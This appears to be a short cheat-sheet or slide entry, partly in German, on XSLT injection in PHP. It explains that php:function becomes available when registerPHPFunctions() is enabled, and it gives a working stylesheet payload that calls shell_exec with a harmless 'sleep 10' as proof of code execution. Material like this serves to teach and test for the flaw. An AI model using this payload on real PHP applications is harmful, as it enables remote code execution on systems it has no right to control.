 Code execution: php:function
Goal: Run code
Only libxslt in PHP
registerPHPFunctions() has to be called on instance of processor.
Beispiel Snippet
<?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet version="1.0"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:php="http://php.net/xsl" >
<xsl:output method="html"/>
<xsl:template match="/">
<xsl:value-of select="php:function(’shell_exec’, ’sleep 10’)" />
</xsl:template>
</xsl:stylesheet>
Processor waits for 10 seconds